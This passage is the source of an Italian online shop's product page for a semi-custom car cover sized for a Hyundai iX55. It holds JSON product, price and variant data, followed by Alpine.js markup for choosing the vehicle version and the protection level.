impeccabile. Una fascia elastica lungo tutta la lunghezza del telo ne rinforza il <strong>sostegno <\/strong>e ne facilita l'installazione.<\/p>\r\n<p>\u00a0<\/p>\r\n<p><strong>Composizione<\/strong>: 100% poliestere<\/p>\r\n<p><strong>Colore fodera interna<\/strong>: Nero<\/p>\r\n<p><strong>Pratico<\/strong>: Tessuto lavabile in lavatrice a 30\u00b0<\/p>\r\n<p><strong>Intelligente<\/strong>: Fornito con un sacco di trasporto<\/p>\r\n<p>\u00a0<\/p>","description_short":"","available_now":"","available_later":"","id":8,"id_product":8,"out_of_stock":2,"new":0,"id_product_attribute":1005,"quantity_wanted":1,"extraContent":[],"allow_oosp":0,"category":"telo-copriauto","category_name":"Telo copriauto","link":"https:\/\/www.stilistauto.it\/index.php?controller=product_rule&id=8&rewrite=bache-voiture-brand-modele-only-&ean13=","attribute_price":99.9917,"price_tax_exc":64.994605,"price_without_reduction":121.989874,"reduction":42.696456,"specific_prices":{"id_specific_price":"2419028","id_specific_price_rule":"168","id_cart":"0","id_product":"8","id_shop":"3","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"1005","price":"-1.000000","from_quantity":"1","reduction":"0.350000","reduction_tax":"0","reduction_type":"percentage","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"48"},"quantity":23,"quantity_all_versions":404,"id_image":"it-default","features":[],"attachments":[],"virtual":0,"pack":0,"packItems":[],"nopackprice":0,"customization_required":true,"attributes":{"10":{"id_attribute":"94","id_attribute_group":"10","name":"Taglia 9","group":"BACHES","reference":"01013419","ean13":"3261880134194","isbn":"","upc":"","mpn":""},"12":{"id_attribute":"98","id_attribute_group":"12","name":"Uso in interni","group":"FINITION BACHE","reference":"01013419","ean13":"3261880134194","isbn":"","upc":"","mpn":""}},"rate":22,"tax_name":"IVA IT 22%","ecotax_rate":0,"unit_price":"","customizations":{"fields":[{"label":"Veicolo","id_customization_field":"16","required":"1","type":"text","text":"","input_name":"textField16","is_customized":false}]},"id_customization":0,"is_customizable":true,"show_quantities":true,"quantity_label":"Articoli","quantity_discounts":[],"customer_group_discount":0,"images":[{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/781-small_default\/bache-voiture-brand-modele-only-.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/781-cart_default\/bache-voiture-brand-modele-only-.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/781-home_default\/bache-voiture-brand-modele-only-.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/781-medium_default\/bache-voiture-brand-modele-only-.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/781-large_default\/bache-voiture-brand-modele-only-.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/781-small_default\/bache-voiture-brand-modele-only-.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/781-home_default\/bache-voiture-brand-modele-only-.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/781-large_default\/bache-voiture-brand-modele-only-.jpg","width":800,"height":800},"legend":"","id_image":"781","cover":"1","position":"1","associatedVariants":["1003","998","1004","999","1005","1000","1001","997","1002"]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/723-small_default\/bache-voiture-brand-modele-only-.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/723-cart_default\/bache-voiture-brand-modele-only-.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/723-home_default\/bache-voiture-brand-modele-only-.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/723-medium_default\/bache-voiture-brand-modele-only-.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/723-large_default\/bache-voiture-brand-modele-only-.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/723-small_default\/bache-voiture-brand-modele-only-.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/723-home_default\/bache-voiture-brand-modele-only-.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/723-large_default\/bache-voiture-brand-modele-only-.jpg","width":800,"height":800},"legend":"","id_image":"723","cover":null,"position":"4","associatedVariants":["1003","998","1004","999","1005","1000","1001","997","1002","1012","1011"]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/246-small_default\/bache-voiture-brand-modele-only-.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/246-cart_default\/bache-voiture-brand-modele-only-.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/246-home_default\/bache-voiture-brand-modele-only-.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/246-medium_default\/bache-voiture-brand-modele-only-.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/246-large_default\/bache-voiture-brand-modele-only-.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/246-small_default\/bache-voiture-brand-modele-only-.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/246-home_default\/bache-voiture-brand-modele-only-.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/246-large_default\/bache-voiture-brand-modele-only-.jpg","width":800,"height":800},"legend":"","id_image":"246","cover":null,"position":"6","associatedVariants":["1003","998","1004","999","1005","1000","1001","997","1002"]}],"cover":{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/781-small_default\/bache-voiture-brand-modele-only-.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/781-cart_default\/bache-voiture-brand-modele-only-.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/781-home_default\/bache-voiture-brand-modele-only-.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/781-medium_default\/bache-voiture-brand-modele-only-.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/781-large_default\/bache-voiture-brand-modele-only-.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/781-small_default\/bache-voiture-brand-modele-only-.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/781-home_default\/bache-voiture-brand-modele-only-.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/781-large_default\/bache-voiture-brand-modele-only-.jpg","width":800,"height":800},"legend":"","id_image":"781","cover":"1","position":"1","associatedVariants":["1003","998","1004","999","1005","1000","1001","997","1002"]},"has_discount":true,"discount_type":"percentage","discount_percentage":"-35%","discount_percentage_absolute":"35%","discount_amount":"42,70\u00a0\u20ac","discount_amount_to_display":"-42,70\u00a0\u20ac","price_amount":79.29,"unit_price_full":"","show_availability":true,"availability_date":null,"availability_message":"","availability":"available"},"file_size_formatted":null,"attachments":[],"quantity_discounts":[],"reference_to_display":"01013419","grouped_features":null,"seo_availability":"https:\/\/schema.org\/InStock","labels":{"tax_short":"(Tasse incl.)","tax_long":"Tasse incluse"},"ecotax":{"value":"0,00\u00a0\u20ac","amount":0,"rate":0},"flags":{"discount":{"type":"discount","label":"-35%"}},"main_variants":[{"id_product_attribute":997,"texture":"\/img\/co\/98.jpg","id_product":"8","name":"Uso in interni","id_attribute":"98","add_to_cart_url":"https:\/\/www.stilistauto.it\/panier?add=1&id_product=8&id_product_attribute=997&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.stilistauto.it\/index.php?controller=product_rule&id=8&id_product_attribute=997&rewrite=bache-voiture-brand-modele-only-&ean13=#\/86-baches-taglia_1\/98-finition_bache-uso_in_interni","type":"color","html_color_code":""},{"id_product_attribute":1006,"texture":"\/img\/co\/99.jpg","id_product":"8","name":"Utilizzo in esterno","id_attribute":"99","add_to_cart_url":"https:\/\/www.stilistauto.it\/panier?add=1&id_product=8&id_product_attribute=1006&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.stilistauto.it\/index.php?controller=product_rule&id=8&id_product_attribute=1006&rewrite=bache-voiture-brand-modele-only-&ean13=#\/86-baches-taglia_1\/99-finition_bache-utilizzo_in_esterno","type":"color","html_color_code":""},{"id_product_attribute":4735,"texture":"\/img\/co\/128.jpg","id_product":"8","name":"Protezione Antigrandine (RUPTURA)","id_attribute":"128","add_to_cart_url":"https:\/\/www.stilistauto.it\/panier?add=1&id_product=8&id_product_attribute=4735&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.stilistauto.it\/index.php?controller=product_rule&id=8&id_product_attribute=4735&rewrite=bache-voiture-brand-modele-only-&ean13=#\/86-baches-taglia_1\/128-finition_bache-protezione_antigrandine_ruptura","type":"color","html_color_code":""}],"specific_references":{"ean13":"3261880134194"},"id_shop_default":"1","id_manufacturer":"0","id_supplier":"0","reference":"","supplier_reference":"","location":"","width":"0.000000","height":"0.000000","depth":"0.000000","weight":"0.000000","quantity_discount":"0","ean13":"","isbn":"","upc":"","mpn":"","cache_is_pack":"0","cache_has_attachments":"0","is_virtual":"0","state":"1","additional_delivery_times":"1","delivery_in_stock":"","delivery_out_stock":"","product_type":"combinations","id_category_default":"171","id_tax_rules_group":"11","on_sale":"0","online_only":"0","minimal_quantity":"1","low_stock_threshold":null,"low_stock_alert":"0","price":"79,29\u00a0\u20ac","wholesale_price":"0.000000","unity":"","unit_price_ratio":"0.000000","additional_shipping_cost":"0.000000","customizable":"2","text_fields":"1","uploadable_files":"0","redirect_type":"404","id_type_redirected":"0","available_for_order":"1","available_date":null,"show_condition":"0","indexed":"1","visibility":"both","cache_default_attribute":"997","advanced_stock_management":"0","date_add":"2022-01-31 16:57:58","date_upd":"2025-12-19 11:59:31","pack_stock_type":"3","meta_description":"Copertura protettiva per [brand] [model] \u2713Rigida, impermeabile e traspirante \u2713 Copertura interna o esterna \u2713CONSEGNA GRATUITA","meta_keywords":"","meta_title":"Telo copriauto [brand] [model]","link_rewrite":"bache-voiture-brand-modele-only-","name":"Telo copriauto","description":"<h2><strong>Compatibilit\u00e0 dei veicoli<\/strong><\/h2>\r\n<p>I nostri teli <strong>copriauto sono SEMI SU MISURA<\/strong>. Ci\u00f2 significa che sono stati progettati per adattarsi al meglio alle dimensioni della tua <strong><span>HYUNDAI iX55<\/span><\/strong> e dei veicoli della stessa categoria.<\/p>\r\n<p><strong>Consiglio:<\/strong> Ti consigliamo di mettere il telo copriauto su un veicolo pulito e asciutto<\/p>\r\n<p>\u00a0<\/p>\r\n<h2><strong>Descrizione del telo copriauto esterno<\/strong><\/h2>\r\n<p>Per proteggere efficacemente la tua auto dalle aggressioni esterne, opta senza ulteriori indugi per un telo copriauto semi-su misura. Pensato appositamente per proteggere la tua carrozzeria dal sole, dalla pioggia, dall\u2019inquinamento, dalla resina degli alberi e persino dalle foglie, questo telo copriauto \u00e8 <strong>totalmente impermeabile <\/strong>e resistente alle <strong>alte temperature<\/strong>.<\/p>\r\n<p>Realizzato in materiale 100% poliestere, il suo <strong>rivestimento traspirante<\/strong> previene la formazione di umidit\u00e0 e l\u2019insorgenza di muffe.<\/p>\r\n<p>Per una maggiore protezione, il <strong><a href=\"https:\/\/www.stilistauto.it\/171-telo-copriauto\">telo copriauto<\/a><\/strong> \u00e8 completamente foderato con un tessuto vellutato al tatto.<\/p>\r\n<p>Una fascia elastica lungo tutta la lunghezza del telo ne rinforza il <strong>sostegno <\/strong>e ne facilita l'installazione.<\/p>\r\n<p><em>ATTENZIONE: Non utilizzare il telo in caso di gelo, rischierebbe di attaccarsi alla carrozzeria.<\/em><\/p>\r\n<p>\u00a0<\/p>\r\n<p><strong>Composizione<\/strong>: 100% poliestere<\/p>\r\n<p><strong>Composizione fodera<\/strong>: 100% poliestere<\/p>\r\n<p><strong>Colore esterno del telo<\/strong>: Grigio metallizzato\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0<\/p>\r\n<p><strong>Pratico<\/strong>: Tessuto lavabile in lavatrice a 30\u00b0<\/p>\r\n<p><strong>Intelligente<\/strong>: Fornito con un sacco di trasporto<\/p>\r\n<p>\u00a0<\/p>\r\n<h2><strong>Descrizione del telo copriauto interno<\/strong><\/h2>\r\n<p>Questo <strong>telo copriauto semi-su-misura per <\/strong><span><span><strong>HYUNDAI iX55<\/strong>\u00a0<\/span><\/span>semi-su misura \u00e8 stato pensato specificamente per un utilizzo interno, nel garage o in qualsiasi altro tipo di riparo per l\u2019auto. Grazie a questo telo potrai proteggere la tua auto da polvere, graffi e altri tipi di residui che potrebbero depositarsi sulla carrozzeria della tua auto e persino danneggiare.<\/p>\r\n<p>Realizzato in materiale 100% poliestere, il suo <strong>rivestimento traspirante<\/strong> previene la formazione di umidit\u00e0 e l\u2019insorgenza di muffe.<\/p>\r\n<p>\u00c8 dotato di due passaggi per i retrovisori per una tenuta impeccabile. Una fascia elastica lungo tutta la lunghezza del telo ne rinforza il <strong>sostegno <\/strong>e ne facilita l'installazione.<\/p>\r\n<p>\u00a0<\/p>\r\n<p><strong>Composizione<\/strong>: 100% poliestere<\/p>\r\n<p><strong>Colore fodera interna<\/strong>: Nero<\/p>\r\n<p><strong>Pratico<\/strong>: Tessuto lavabile in lavatrice a 30\u00b0<\/p>\r\n<p><strong>Intelligente<\/strong>: Fornito con un sacco di trasporto<\/p>\r\n<p>\u00a0<\/p>","description_short":"","available_now":"","available_later":"","ecotax_tax_inc":"0,00\u00a0\u20ac","id_product":8,"out_of_stock":2,"new":0,"id_product_attribute":1005,"quantity_wanted":1,"extraContent":[],"allow_oosp":0,"cover_image_id":"781","category":"telo-copriauto","category_name":"Telo copriauto","link":"https:\/\/www.stilistauto.it\/index.php?controller=product_rule&id=8&rewrite=bache-voiture-brand-modele-only-&ean13=","attribute_price":99.9917,"price_tax_exc":64.994605,"price_without_reduction":121.989874,"price_without_reduction_without_tax":99.9917,"reduction":42.696456,"reduction_without_tax":34.997095,"specific_prices":{"id_specific_price":"2419028","id_specific_price_rule":"168","id_cart":"0","id_product":"8","id_shop":"3","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"1005","price":"-1.000000","from_quantity":"1","reduction":"0.350000","reduction_tax":"0","reduction_type":"percentage","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"48"},"quantity":23,"quantity_all_versions":404,"id_image":"it-default","features":[],"virtual":0,"pack":0,"packItems":[],"nopackprice":0,"customization_required":true,"rate":22,"tax_name":"IVA IT 22%","ecotax_rate":0,"unit_price":"","customizations":{"fields":[{"label":"Veicolo","id_customization_field":"16","required":"1","type":"text","text":"","input_name":"textField16","is_customized":false}]},"id_customization":0,"is_customizable":true,"show_quantities":true,"quantity_label":"Articoli","customer_group_discount":0,"title":"Telo copriauto","rounded_display_price":79.29,"images":[{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/781-small_default\/bache-voiture-brand-modele-only-.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/781-cart_default\/bache-voiture-brand-modele-only-.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/781-home_default\/bache-voiture-brand-modele-only-.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/781-medium_default\/bache-voiture-brand-modele-only-.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/781-large_default\/bache-voiture-brand-modele-only-.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/781-small_default\/bache-voiture-brand-modele-only-.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/781-home_default\/bache-voiture-brand-modele-only-.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/781-large_default\/bache-voiture-brand-modele-only-.jpg","width":800,"height":800},"legend":"","id_image":"781","cover":"1","position":"1","associatedVariants":["1003","998","1004","999","1005","1000","1001","997","1002"]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/723-small_default\/bache-voiture-brand-modele-only-.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/723-cart_default\/bache-voiture-brand-modele-only-.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/723-home_default\/bache-voiture-brand-modele-only-.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/723-medium_default\/bache-voiture-brand-modele-only-.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/723-large_default\/bache-voiture-brand-modele-only-.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/723-small_default\/bache-voiture-brand-modele-only-.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/723-home_default\/bache-voiture-brand-modele-only-.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/723-large_default\/bache-voiture-brand-modele-only-.jpg","width":800,"height":800},"legend":"","id_image":"723","cover":null,"position":"4","associatedVariants":["1003","998","1004","999","1005","1000","1001","997","1002","1012","1011"]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/246-small_default\/bache-voiture-brand-modele-only-.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/246-cart_default\/bache-voiture-brand-modele-only-.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/246-home_default\/bache-voiture-brand-modele-only-.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/246-medium_default\/bache-voiture-brand-modele-only-.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/246-large_default\/bache-voiture-brand-modele-only-.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/246-small_default\/bache-voiture-brand-modele-only-.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/246-home_default\/bache-voiture-brand-modele-only-.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/246-large_default\/bache-voiture-brand-modele-only-.jpg","width":800,"height":800},"legend":"","id_image":"246","cover":null,"position":"6","associatedVariants":["1003","998","1004","999","1005","1000","1001","997","1002"]}],"default_image":{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/781-small_default\/bache-voiture-brand-modele-only-.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/781-cart_default\/bache-voiture-brand-modele-only-.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/781-home_default\/bache-voiture-brand-modele-only-.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/781-medium_default\/bache-voiture-brand-modele-only-.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/781-large_default\/bache-voiture-brand-modele-only-.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/781-small_default\/bache-voiture-brand-modele-only-.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/781-home_default\/bache-voiture-brand-modele-only-.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/781-large_default\/bache-voiture-brand-modele-only-.jpg","width":800,"height":800},"legend":"","id_image":"781","cover":"1","position":"1","associatedVariants":["1003","998","1004","999","1005","1000","1001","997","1002"]},"cover":{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/781-small_default\/bache-voiture-brand-modele-only-.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/781-cart_default\/bache-voiture-brand-modele-only-.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/781-home_default\/bache-voiture-brand-modele-only-.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/781-medium_default\/bache-voiture-brand-modele-only-.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/781-large_default\/bache-voiture-brand-modele-only-.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/781-small_default\/bache-voiture-brand-modele-only-.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/781-home_default\/bache-voiture-brand-modele-only-.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/781-large_default\/bache-voiture-brand-modele-only-.jpg","width":800,"height":800},"legend":"","id_image":"781","cover":"1","position":"1","associatedVariants":["1003","998","1004","999","1005","1000","1001","997","1002"]},"has_discount":true,"discount_type":"percentage","discount_percentage":"-35%","discount_percentage_absolute":"35%","discount_amount":"42,70\u00a0\u20ac","discount_amount_to_display":"-42,70\u00a0\u20ac","price_amount":79.29,"regular_price_amount":121.989874,"regular_price":"121,99\u00a0\u20ac","discount_to_display":"42,70\u00a0\u20ac","unit_price_full":"","show_availability":true,"availability_date":null,"availability_message":"","availability":"available","heel_pad":0,"autogrip":0,"embroidery":false,"regular":"121,99\u00a0\u20ac"};
    const groups = {"12":{"group_name":"FINITION BACHE","name":"Livello di protezione","group_type":"color","default":98,"attributes":{"98":{"name":"Uso in interni","html_color_code":"","texture":"\/img\/co\/98.jpg","selected":true},"99":{"name":"Utilizzo in esterno","html_color_code":"","texture":"\/img\/co\/99.jpg","selected":false},"128":{"name":"Protezione Antigrandine (RUPTURA)","html_color_code":"","texture":"\/img\/co\/128.jpg","selected":false}},"attributes_quantity":{"98":89,"99":219,"128":96}},"10":{"group_name":"BACHES","name":"Copriauto size","group_type":"select","default":86,"attributes":{"86":{"name":"Taglia 1","html_color_code":"","texture":"","selected":false},"87":{"name":"Taglia 2","html_color_code":"","texture":"","selected":false},"88":{"name":"Taglia 3","html_color_code":"","texture":"","selected":false},"89":{"name":"Taglia 4","html_color_code":"","texture":"","selected":false},"90":{"name":"Taglia 5","html_color_code":"","texture":"","selected":false},"91":{"name":"Taglia 6","html_color_code":"","texture":"","selected":false},"92":{"name":"Taglia 7","html_color_code":"","texture":"","selected":false},"93":{"name":"Taglia 8","html_color_code":"","texture":"","selected":false},"94":{"name":"Taglia 9","html_color_code":"","texture":"","selected":true}},"attributes_quantity":{"86":61,"87":16,"88":77,"89":28,"90":14,"91":39,"92":70,"93":0,"94":99}}};
</script>

<div x-data="App.components.productSelector">

    
    <section class="flex flex-col self-stretch mt-9 w-full bg-white max-md:max-w-full">
        <h2 class="px-4 py-3 text-2xl font-bold leading-none text-white bg-black">
                            Personalizzate il vostro Telo copriauto                     </h2>
        <div class="relative px-4">
            <div class="relative mt-4 p-2">
                <div class="grow text-xl font-bold leading-tight text-black">1. Versione</div>
                <p class="text-sm leading-none text-neutral-600">
                    Qual è la versione del tuo veicolo?
                </p>
            </div>

            <div class="relative mt-0 p-2 pb-0" @click.away="dropdown = false">
                                <div @click.prevent="dropdown = !dropdown" class="flex flex-wrap gap-10 p-4 w-full text-base font-bold text-black bg-white border border-neutral-400 border-2"
                 :class="{ 'bg-white': !vehicle,'bg-gray-50': vehicle }">

                                        <template x-if="!vehicle">
                            <div class="flex flex-auto gap-4">
                                <picture class="w-full max-w-[6.5rem] shrink-0">
                                                                            <source srcset="/img/tailor_model/3258.webp" type="image/webp">
                                        <source srcset="/img/tailor_model/3258.jpg" type="image/jpeg">
                                        <img src="/img/tailor_model/3258.jpg" alt="iX55" class="object-fit h-full w-full rounded-l-md">
                                                                    </picture>

                                <span class="flex-auto my-auto">Scegliete la versione del vostro veicolo</span>

                                                                <img src="https://www.stilistauto.it/themes/sweetco/assets/img/newproduct/chevron-down.png" alt="" class="w-6 aspect-square my-auto" aria-hidden="true" />
                            </div>
                    </template>
                    
                    <!-- Selected vehicle -->
                                        <template x-if="vehicle">
                            <div class="flex flex-auto justify-start gap-2">
                                <picture class="max-w-[6.5rem] aspect-[1.49] shrink-0">
                                    
                                        <source :srcset="validateUrl(`/img/${getVehicleImgDir()}/${vehicle.id_vehicle}.webp`)" type="image/webp">
                                        <source :srcset="validateUrl(`/img/${getVehicleImgDir()}/${vehicle.id_vehicle}.jpg`)" type="image/jpeg">
                                        <img
                                                src="[data-uri]"
                                                :data-src="validateUrl(`/img/${getVehicleImgDir()}/${vehicle.id_vehicle}.jpg`)"
                                                class="lazy object-cover h-full rounded-l-md"
                                        >
                                    
                                </picture>
                                <div class="flex flex-col justify-center">
                                    <span x-text="vehicle.name"></span>
                                                                            <p class="text-sm font-normal">
                                            Versione <span x-text="toMMYYYY(vehicle.begin_date)"></span>
                                            - <span x-text="toMMYYYY(vehicle.end_date)"></span>
                                        </p>
                                                                        <span class="text-sm font-normal bg-alertwarning-200" x-text="vehicle.exclusion"></span>
                                </div>
                                
                                    <img src="https://www.stilistauto.it/themes/sweetco/assets/img/newproduct/chevron-down.png" alt="" class="w-6 aspect-square my-auto flex items-center ml-auto" aria-hidden="true" />
                                
                            </div>
                    </template>
                                    </div>

                <!-- Vehicle list -->
                                <div class="absolute top-full z-20 w-full gap-4" x-show="dropdown" x-cloak>

                                                                
                                                                    
                                <div @click="
                                    resetAttributes();
                                    await selectVehicle('3246');
                                                                        dropdown = false;
                                    "
                                    class="flex items-center gap-3 py-2 px-4 mr-4 bg-white shadow-lg  border-neutral-400 border border-t-0 cursor-pointer hover:bg-gray-50 choice-car" >
                                    <picture class="max-w-[6.5rem] aspect-[1.49] shrink-0">
                                        <source srcset="/img/tailor_vehicle/3246.webp" type="image/webp">
                                        <source srcset="/img/tailor_vehicle/3246.jpg" type="image/jpeg">
                                                                                <img class="lazy object-contain w-full h-full"
                                                src="[data-uri]"
                                                data-src="/img/tailor_vehicle/3246.jpg"
                                                alt="iX55"
                                        >
                                    </picture>

                                    <div class="flex-auto">
                                        <p class="leading-none mb-1 font-medium">
                                            iX55                                         </p>

                                                                                    <p class="leading-none text-sm text-gray-600">
                                                Versione 01/2007 -
                                                                                                    12/2012
                                                                                            </p>
                                                                            </div>

                                                                            <div>
                                                                                            <meta name="template_code_car_cover" data-vehicle-id="3246" value="94">
                                                                                    </div>

                                    
                                </div>
                                                                                    </div>

            </div>

                                    
            
                                
                
                                                                                                                                                     
                <div x-show="!$store.incorrectSolution" x-cloak class="">

                                        <div class="mt-3">
                                                                                                                                                                                                                                                <div class="event-finition p-2">

                                            <div class="grow text-xl font-bold leading-tight text-black" :class="{ 'opacity-50': !vehicle,'opacity-100': vehicle }">2. Livello di protezione</div>
                                            <p class="text-sm leading-none text-neutral-600" :class="{ 'opacity-50': !vehicle,'opacity-100': vehicle }">
                                                                                                     Scegli il telo protettivo adatto alle tue esigenze
                                                                                            </p>

                                                                                        <div class="space-y-4 py-2"
                                                role="region"
                                                aria-label="Material Selection"
                                                :class="{
                                                    'opacity-0 invisible h-0 overflow-hidden transform -translate-y-4': !vehicle,
                                                    'opacity-100 visible h-auto transform translate-y-0': vehicle
                                                }"
                                                class="transition-all duration-300 ease-in-out">
                                                                                                

                                                    <label class="flex flex-col lg:flex-row items-start gap-5 p-4 bg-white border-solid border-neutral-400 cursor-pointer transition-transform transform border-2 "
                                                        :class="{
                                                            'border-black bg-gray-50': attributes[12] == 98
                                                        }" >

                                                        <!-- Radio input -->
                                                        <input type="radio"
                                                            name="group_12"
                                                            value="98"
                                                            class="absolute right-4 top-4 w-6 h-6 rounded-full border-neutral-400 cursor-pointer"
                                                            @change="
                                                                resetAttributesAfterMaterial();
                                                                checkAttribute('12', '98');
                                                                material = '12';
                                                                                                                                    setTemplateCode('98');
                                                                                                                                setCoverMedia('/medias/range/98.jpg');
                                                            "
                                                            :checked="attributes[12] == 98"
                                                            aria-label="Sélectionner Uso in interni"
                                                                                                                    />

                                                        <div x-show="attributes[12] == 98" class="absolute right-4 top-4 shrink-0 w-6 h-6 rounded-full" role="radio" :aria-checked="attributes[12] == 98"></div>
                                                        <img x-show="attributes[12] == 98" src="https://www.stilistauto.it/themes/sweetco/assets/img/image_game/checked.png" class="bg-white absolute right-4 top-4 shrink-0 w-6 h-6 aspect-square cursor-pointer" alt="Selected indicator"/>

                                                        <div class="flex w-full">
                                                            <!-- Image -->
                                                                                                                             <div class="w-16 h-16 lg:w-24 lg:h-24 overflow-hidden flex-shrink-0 mr-4">
                                                                    <img :data-src="validateUrl('/medias/filter/98.svg')" 
                                                                        class="lazy object-contain p-2 w-24 aspect-square "alt="Uso in interni" />
                                                                </div>
                                                            
                                                            <!-- Contenu -->
                                                            
                                                            <div class="flex-grow nowglt">
                                                                <p class="h2 text-lg font-bold mt-0">Uso in interni </p>
                                                                




       
    <p class="mt-1 text-sm text-neutral-700">protezione contro polvere e sporco</p>
    <div class="space-y-1">
        <div class="flex items-left justify-left gap-2 mt-2 text-sm">
            <svg width="24" height="24" viewbox="0 0 24 24" fill="black" xmlns="http://www.w3.org/2000/svg">
            <path d="M22.485,10.975,12,17.267,1.515,10.975A1,1,0,1,0,.486,12.69l11,6.6a1,1,0,0,0,1.03,0l11-6.6a1,1,0,1,0-1.029-1.715Z"/><path d="M22.485,15.543,12,21.834,1.515,15.543A1,1,0,1,0,.486,17.258l11,6.6a1,1,0,0,0,1.03,0l11-6.6a1,1,0,1,0-1.029-1.715Z"/><path d="M12,14.773a2.976,2.976,0,0,1-1.531-.425L.485,8.357a1,1,0,0,1,0-1.714L10.469.652a2.973,2.973,0,0,1,3.062,0l9.984,5.991a1,1,0,0,1,0,1.714l-9.984,5.991A2.976,2.976,0,0,1,12,14.773ZM2.944,7.5,11.5,12.633a.974.974,0,0,0,1,0L21.056,7.5,12.5,2.367a.974.974,0,0,0-1,0h0Z"/>
            </svg>100% poliestere
        </div>
    </div>
     
     
    
                                                            </div>
                                                            
                                                        </div>

